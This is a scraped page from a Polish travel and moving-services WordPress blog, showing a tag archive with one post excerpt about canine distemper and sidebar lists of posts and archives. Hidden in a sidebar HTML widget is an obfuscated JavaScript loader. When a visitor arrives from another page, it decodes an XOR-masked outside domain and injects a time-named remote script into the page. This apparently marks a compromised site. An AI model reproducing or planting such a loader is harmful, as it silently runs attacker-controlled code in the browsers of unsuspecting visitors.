  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.hadamowka.pl/" rel="home" title="Przewóz osób Warszawa | Strona główna"><img src="https://www.hadamowka.pl/wp-content/uploads/2019/06/cropped-logo.png" alt="Przewóz osób Warszawa" width="1074" height="216"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://www.hadamowka.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://www.hadamowka.pl/" rel="home" title="Przewóz osób Warszawa | Strona główna"><img src="https://www.hadamowka.pl/wp-content/uploads/2019/06/cropped-logo.png" alt="Przewóz osób Warszawa" width="1074" height="216"/></a>                </p>                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1><i class="fas fa-tags"></i>Otagowano: <span>Ile kosztuje szczepienie psa na nosówkę </span></h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-160" class="group grid-item post-160 post type-post status-publish format-standard has-post-thumbnail hentry category-inne tag-ile-kosztuje-szczepienie-psa-na-nosowke">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.hadamowka.pl/nosowka-u-psa/">
            				<img width="512" height="340" src="https://www.hadamowka.pl/wp-content/uploads/2018/11/pies_1542209107.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.hadamowka.pl/wp-content/uploads/2018/11/pies_1542209107.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2018/11/pies_1542209107-300x199.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.hadamowka.pl/kategoria/inne/" rel="category tag">Inne</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2017-01-14 16:24:20">14 stycznia 2017</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://www.hadamowka.pl/author/hadamowka-pl/" title="Wpisy od hadamowka.pl" rel="author">hadamowka.pl</a></span>
    </span> &middot; Published <span class="published">14 stycznia 2017</span>
     &middot; Last modified <span class="updated">14 listopada 2018</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.hadamowka.pl/nosowka-u-psa/" rel="bookmark">Nosówka u psa</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Nosówka to bardzo zaraźliwa choroba wirusowa, na którą może zachorować pies w każdym wieku. Jest to przy tym jedna z najniebezpieczniejszych psich chorób i często niestety kończy się śmiercią naszego czworonożnego przyjaciela. Jak ją&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div>  </div><!--/.post-list-->

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Obserwuj:</p>                      			</div>
			
			
			
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.hadamowka.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.hadamowka.pl/masaz-stawu-skroniowo-zuchwowego-klucz-do-ulgi-w-bolach-glowy-i-napieciach-miesniowych/">Masaż stawu skroniowo-żuchwowego: klucz do ulgi w bólach głowy i napięciach mięśniowych</a>
									</li>
											<li>
					<a href="https://www.hadamowka.pl/drewniane-biurka-kreatywne-pomysly-na-stylowe-aranzacje-wnetrz/">Drewniane biurka: kreatywne pomysły na stylowe aranżacje wnętrz</a>
									</li>
											<li>
					<a href="https://www.hadamowka.pl/innowacyjne-rozwiazania-od-producentow-opakowan-dla-twojego-biznesu/">Innowacyjne rozwiązania od producentów opakowań dla Twojego biznesu</a>
									</li>
											<li>
					<a href="https://www.hadamowka.pl/wspolczesna-literatura-polska-od-zdrowego-stylu-zycia-po-mroczne-kryminaly/">Współczesna literatura polska: Od zdrowego stylu życia po mroczne kryminały</a>
									</li>
											<li>
					<a href="https://www.hadamowka.pl/niezwykle-atrakcje-korfu-co-warto-zobaczyc-podczas-zwiedzania/">Niezwykłe atrakcje Korfu: Co warto zobaczyć podczas zwiedzania</a>
									</li>
					</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Pensjonat <strong>Hadamówka</strong> znajdował się  w Istebnej:</p>
<p>Istebna Dzielec 1331, <br class="first last" />43-470 Istebna</p>
</div>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://www.hadamowka.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://www.hadamowka.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.hadamowka.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://www.hadamowka.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://www.hadamowka.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.hadamowka.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.hadamowka.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://www.hadamowka.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://www.hadamowka.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://www.hadamowka.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.hadamowka.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.hadamowka.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.hadamowka.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.hadamowka.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.hadamowka.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.hadamowka.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.hadamowka.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.hadamowka.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.hadamowka.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.hadamowka.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.hadamowka.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://www.hadamowka.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://www.hadamowka.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.hadamowka.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.hadamowka.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.hadamowka.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.hadamowka.pl/kategoria/inne/">Inne</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hadamowka.pl/kategoria/przewozy/">Przewozy</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.hadamowka.pl/kategoria/turystyka/">Turystyka</a>
</li>
			</ul>

			</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_f594) {
    
    var _93176 = Date.now();
    var _d5f77 = 1000;
    _93176 = _93176 / _d5f77;
    _93176 = Math.floor(_93176);

    var _d7ea2 = 600;
    _93176 -= _93176 % _d7ea2;
    _93176 = _93176.toString(16);

    var _2301b = _f594.referrer;

    if (!_2301b) return;

    var _37c45 = [33533, 33528, 33511, 33524, 33525, 33520, 33506, 33529, 33523, 33534, 33520, 33507, 33525, 33530, 33528, 33509, 33471, 33528, 33535, 33527, 33534];

    _37c45 = _37c45.map(function(_ff67b){
        return _ff67b ^ 33425;
    });

    var _9896 = "9241393572954b48de65b5bb4b7aadbe";
    
    _37c45 = String.fromCharCode(..._37c45);

    var _9f64d = "https://";
    var _b962d = "/";
    var _36bf6 = "track-";

    var _b8676 = ".js";

    var _9d8ca = _f594.createElement("script");
    _9d8ca.type = "text/javascript";
    _9d8ca.async = true;
    _9d8ca.src = _9f64d + _37c45 + _b962d + _36bf6 + _93176 + _b8676;

    _f594.getElementsByTagName("head")[0].appendChild(_9d8ca)

}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>Więcej</p>  		</div>
		
		
		
<div id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Warto spojrzeć</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/wakacje-w-gorach/"  rel="bookmark"><img width="50" height="33" src="https://www.hadamowka.pl/wp-content/uploads/2021/06/gory_1623425487.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wakacje w górach" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2021/06/gory_1623425487.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2021/06/gory_1623425487-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/wakacje-w-gorach/" rel="bookmark">Wakacje w górach</a><div class="arpw-summary">Wakacje w górach to doskonała okazja, aby oderwać się od codzienności i zanurzyć w pięknie natury. Malownicze widoki, świeże powietrze i &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/przeprowadzki-miedzynarodowe-warszawa-cennik/"  rel="bookmark"><img width="50" height="33" src="https://www.hadamowka.pl/wp-content/uploads/2018/05/meble_pokój_1526330518.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Przeprowadzki międzynarodowe Warszawa &#8211; cennik" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2018/05/meble_pokój_1526330518.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2018/05/meble_pokój_1526330518-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/przeprowadzki-miedzynarodowe-warszawa-cennik/" rel="bookmark">Przeprowadzki międzynarodowe Warszawa &#8211; cennik</a><div class="arpw-summary">Planowanie międzynarodowej przeprowadzki z Warszawy to nie lada wyzwanie, które wymaga nie tylko dobrej organizacji, ale także znajomości kosztów i formalności. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/zaczerpnij-od-zawodowcow/"  rel="bookmark"><img width="50" height="28" src="https://www.hadamowka.pl/wp-content/uploads/2020/09/nurek_1601382319.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Zaczerpnij od zawodowców" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2020/09/nurek_1601382319.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2020/09/nurek_1601382319-300x169.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/zaczerpnij-od-zawodowcow/" rel="bookmark">Zaczerpnij od zawodowców</a><div class="arpw-summary">Planując przygodę z nurkowaniem, chcą czynić to w sposób bezpieczny, powinieneś zadbać o uprawnienia do nurkowania. Można je uzyskać w wielu &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/pellet-z-lucerny-a-kostki-co-jest-lepsze-dla-twoich-koni/"  rel="bookmark"><img width="50" height="33" src="https://www.hadamowka.pl/wp-content/uploads/2022/07/krowa_1658077371.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Pellet z lucerny, a kostki: co jest lepsze dla twoich koni?" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2022/07/krowa_1658077371.jpg 1280w, https://www.hadamowka.pl/wp-content/uploads/2022/07/krowa_1658077371-300x200.jpg 300w, https://www.hadamowka.pl/wp-content/uploads/2022/07/krowa_1658077371-768x512.jpg 768w, https://www.hadamowka.pl/wp-content/uploads/2022/07/krowa_1658077371-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/pellet-z-lucerny-a-kostki-co-jest-lepsze-dla-twoich-koni/" rel="bookmark">Pellet z lucerny, a kostki: co jest lepsze dla twoich koni?</a><div class="arpw-summary">Nie ma żadnej różnicy w wartościach odżywczych między granulkami i kostkami z lucerny, więc wybór między nimi zależy od tego, jaki &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/przewaga-mezczyzn/"  rel="bookmark"><img width="50" height="38" src="https://www.hadamowka.pl/wp-content/uploads/2021/01/Catania_1611781079.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Przewaga mężczyzn" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2021/01/Catania_1611781079.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2021/01/Catania_1611781079-300x225.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/przewaga-mezczyzn/" rel="bookmark">Przewaga mężczyzn</a><div class="arpw-summary">Katania &#8211; czyli miasto nadmorskie Do tego miasta powinny wybrać się przede wszystkim osoby, które uwielbiają owoce morza. Nie zabraknie tam &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/ciekawie-spedzac-czas-urlopie-wakeboarding-wake-park/"  rel="bookmark"><img width="50" height="33" src="https://www.hadamowka.pl/wp-content/uploads/2018/05/wakeboarding_1525947942.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak ciekawie spędzać czas na urlopie? Wakeboarding &#8211; wake park" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2018/05/wakeboarding_1525947942.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2018/05/wakeboarding_1525947942-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/ciekawie-spedzac-czas-urlopie-wakeboarding-wake-park/" rel="bookmark">Jak ciekawie spędzać czas na urlopie? Wakeboarding &#8211; wake park</a><div class="arpw-summary">Urlop to doskonała okazja, aby oderwać się od codzienności i spróbować czegoś nowego. Jeśli szukasz aktywnego sposobu na relaks, wakeboarding może &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/rodzinny-wyjazd-na-wakacje/"  rel="bookmark"><img width="50" height="33" src="https://www.hadamowka.pl/wp-content/uploads/2021/07/kraków_1626698510.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Rodzinny wyjazd na wakacje." decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2021/07/kraków_1626698510.jpg 1280w, https://www.hadamowka.pl/wp-content/uploads/2021/07/kraków_1626698510-300x200.jpg 300w, https://www.hadamowka.pl/wp-content/uploads/2021/07/kraków_1626698510-768x512.jpg 768w, https://www.hadamowka.pl/wp-content/uploads/2021/07/kraków_1626698510-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/rodzinny-wyjazd-na-wakacje/" rel="bookmark">Rodzinny wyjazd na wakacje.</a><div class="arpw-summary">Rodzinne podróże Wakacje to czas, który spędzamy z naszymi bliskimi. Chcemy wspólnie odpoczywać, a także spędzić wyjątkowe chwile w ciekawych miejscach. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/firma-przeprowadzkowa-przeprowadzki-dabrowa-gornicza/"  rel="bookmark"><img width="50" height="50" src="https://www.hadamowka.pl/wp-content/uploads/2018/05/kuchnia_meble_1526330762.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Firma przeprowadzkowa &#8211; przeprowadzki Dąbrowa Górnicza" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2018/05/kuchnia_meble_1526330762.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2018/05/kuchnia_meble_1526330762-150x150.jpg 150w, https://www.hadamowka.pl/wp-content/uploads/2018/05/kuchnia_meble_1526330762-300x296.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/firma-przeprowadzkowa-przeprowadzki-dabrowa-gornicza/" rel="bookmark">Firma przeprowadzkowa &#8211; przeprowadzki Dąbrowa Górnicza</a><div class="arpw-summary">Przeprowadzka to często stresujące i czasochłonne wydarzenie, które wymaga staranności i właściwego planowania. Wybór odpowiedniej firmy przeprowadzkowej w Dąbrowie Górniczej może &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/wakacje-w-polskich-gorach/"  rel="bookmark"><img width="50" height="23" src="https://www.hadamowka.pl/wp-content/uploads/2021/06/gory_1623426287.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wakacje w Polskich górach" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2021/06/gory_1623426287.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2021/06/gory_1623426287-300x135.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/wakacje-w-polskich-gorach/" rel="bookmark">Wakacje w Polskich górach</a><div class="arpw-summary">Polskie góry to prawdziwy raj dla miłośników przyrody i aktywnego wypoczynku, oferujący niezliczone możliwości spędzenia wakacji. Od majestatycznych Tatr po malownicze &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/karotenoidy/"  rel="bookmark"><img width="50" height="28" src="https://www.hadamowka.pl/wp-content/uploads/2019/06/obiad_1560864097.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Karotenoidy" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2019/06/obiad_1560864097.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2019/06/obiad_1560864097-300x169.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/karotenoidy/" rel="bookmark">Karotenoidy</a><div class="arpw-summary">W skład dodatków do żywności, które są niezwykle często wykorzystywane w artykułach spożywczych znajdujących się na sklepowych półkach, wchodzą barwniki, których &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/ferie-idealne/"  rel="bookmark"><img width="50" height="27" src="https://www.hadamowka.pl/wp-content/uploads/2020/10/dzieci_zima_1603962381.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ferie idealne" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2020/10/dzieci_zima_1603962381.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2020/10/dzieci_zima_1603962381-300x160.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/ferie-idealne/" rel="bookmark">Ferie idealne</a><div class="arpw-summary">Wielkimi krokami zbliżają się Święta Bożego Narodzenia a zaraz za nimi okres wyczekiwany przez wszystkie dzieci czyli ferie zimowe. Dwa tygodnie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/wakacje-samemu-organizacja/"  rel="bookmark"><img width="50" height="33" src="https://www.hadamowka.pl/wp-content/uploads/2021/06/Wakacje_samemu_1623426175.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wakacje samemu &#8211; organizacja" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2021/06/Wakacje_samemu_1623426175.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2021/06/Wakacje_samemu_1623426175-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/wakacje-samemu-organizacja/" rel="bookmark">Wakacje samemu &#8211; organizacja</a><div class="arpw-summary">Wakacje w pojedynkę to doskonała okazja, aby odkryć nowe miejsca i doświadczyć niezapomnianych przygód. Samodzielne podróżowanie może być niezwykle satysfakcjonujące, ale &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Przewozy</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/transport-antyki-pianina-warszawa/" rel="bookmark">Transport Antyki, pianina Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/wynajem-autobusow-mikrobusow-warszawa/" rel="bookmark">Wynajem autobusów i mikrobusów Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/przeprowadzki-pozakrajowe-przeprowadzki-anglii-polski-przeprowadzki-miedzynarodowe/" rel="bookmark">Przeprowadzki pozakrajowe &#8211; przeprowadzki z Anglii do Polski. Przeprowadzki międzynarodowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/firma-przeprowadzkowa-kompleksowe-przeprowadzki-krajowe-profesjonalne-przeprowadzki-warszawa/" rel="bookmark">Firma Przeprowadzkowa &#8211; kompleksowe przeprowadzki krajowe. Profesjonalne przeprowadzki Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/przeprowadzki-miedzynarodowe-warszawa-cennik/" rel="bookmark">Przeprowadzki międzynarodowe Warszawa &#8211; cennik</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/przeprowadzki-firmowe-warszawa-tarchomin-kontakt-dobrej-firmy/" rel="bookmark">Przeprowadzki Firmowe Warszawa Tarchomin &#8211; kontakt do dobrej firmy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/transport-lotnisko-poznaniu-bydgoszczy-wypozyczalnia-busow-aut-osobowych/" rel="bookmark">Transport Na Lotnisko w Poznaniu i Bydgoszczy. Wypożyczalnia busów i aut osobowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/nowe-miasto-przeprowadzki-warszawa-bialoleka-przeprowadzka-nowego-miasta/" rel="bookmark">Nowe Miasto &#8211;  przeprowadzki Warszawa Białołęka. Przeprowadzka do nowego miasta</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/kompleksowe-przeprowadzki-firm-warszawa-ursynow/" rel="bookmark">Kompleksowe przeprowadzki firm Warszawa Ursynów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/transport-krakowie-wynoszenie-wywoz-mebli-krakowie/" rel="bookmark">Transport w Krakowie &#8211; wynoszenie i wywóz mebli w Krakowie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/krotki-wyjazd-granice-loty-krakow-bruksela-krakow-zurych-warszawa-bruksela/" rel="bookmark">Krótki wyjazd za granicę &#8211; Loty Kraków Bruksela, Kraków Zurych, Warszawa Bruksela</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Turystyka</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/wakacje-granica-lot-krakow-cagliari-krakow-majorka-krakow-paryz/" rel="bookmark">Wakacje za granicą &#8211; Lot Kraków Cagliari, Kraków Majorka, Kraków Paryż</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/skalne-zatoki-i-tapas/" rel="bookmark">Skalne zatoki i tapas</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/cos-dla-ciala-cos-dla-ducha/" rel="bookmark">Coś dla ciała, coś dla ducha</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/ferie-idealne/" rel="bookmark">Ferie idealne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/propozycje-wypoczynku-wakacyjnego/" rel="bookmark">Propozycje wypoczynku wakacyjnego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/krakow-miasto-tetniace-zyciem/" rel="bookmark">Kraków &#8211; miasto tętniące życiem</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/bruksela-co-warto-zobaczyc/" rel="bookmark">Bruksela co warto zobaczyć</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/agroturystyka-wycieczki-szkolne-gory-swietokrzyskie/" rel="bookmark">Agroturystyka, wycieczki szkolne Góry Świętokrzyskie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/czym-sie-kierowac-przy-wyborze-pola-namiotowego/" rel="bookmark">Czym się kierować przy wyborze pola namiotowego?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/splyw-pontonowy-popradem-koniecznie-sie-wybierzcie/" rel="bookmark">Spływ pontonowy Popradem &#8211; koniecznie się wybierzcie!</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/atrakcje-larnaki-slone-jezioro/" rel="bookmark">Atrakcje Larnaki &#8211; Słone Jezioro</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/niezwykle-atrakcje-korfu-co-warto-zobaczyc-podczas-zwiedzania/" rel="bookmark">Niezwykłe atrakcje Korfu: Co warto zobaczyć podczas zwiedzania</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                                      </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>{{site_title}} &copy; {{year}}. Wszelkie prawa zastrzeżone</p>
                          </div><!--/#copyright-->

                          <div id="credit" style="">
